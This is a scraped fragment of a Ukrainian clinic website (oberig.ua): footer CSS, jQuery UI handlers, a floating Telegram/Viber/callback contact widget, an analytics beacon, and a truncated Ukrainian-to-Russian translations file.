ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><!--URI:'//oberig.ua/ru/categories/laboratoriya-7'--><!--seo_shield_landing_page--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19614
content:

<!-- FAQ: IP MISMATCH REAL (3.22.169.158) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c 